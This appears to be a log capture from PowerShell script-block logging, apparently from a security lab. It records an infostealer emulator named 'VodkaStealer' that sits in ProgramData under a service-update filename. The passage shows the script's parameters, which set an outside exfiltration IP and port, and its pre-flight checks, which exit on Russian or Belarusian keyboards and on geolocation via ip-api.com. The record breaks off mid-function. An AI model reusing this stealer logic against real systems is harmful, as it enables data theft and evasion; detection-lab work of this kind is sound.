 _time Path ScriptBlockText
2026-04-21 01:33:44 C:\ProgramData\svc_update.ps1 param(
    [string]$ExfilIP   = "165.245.213.184",
    [int]$ExfilPort    = 8443,
    [switch]$SkipChecks
)
$VerbosePreference = "Continue"
Write-Verbose "======================================="
Write-Verbose " VodkaStealer Emulator - Lab 242"
Write-Verbose "======================================="
# ---- PHASE A: Pre-Flight (geo + mutex only, no VM checks) ----
function Invoke-PreFlightChecks {
    Write-Verbose "[*] Running pre-flight checks..."
    $layouts = [System.Globalization.CultureInfo]::InstalledUICulture
    $kbLayouts = Get-WinUserLanguageList -ErrorAction SilentlyContinue
    foreach ($kb in $kbLayouts) {
        if ($kb.LanguageTag -match "^ru|^be") {
            Write-Verbose "[!] Russian/Belarusian keyboard detected - exiting"
            return $false
        }
    }
    try {
        $geoResp = Invoke-RestMethod -Uri "http://ip-api.com/json" -UseBasicParsing -TimeoutSec 5
        $countryCode = $geoResp.countryCode
        if ($countryCode -in @("RU", "BY")) {
            Write-Verbose "[!] Geo-check: $countryCode - exiting"
            return $false
        }
        $script:PublicIP = $geoResp.query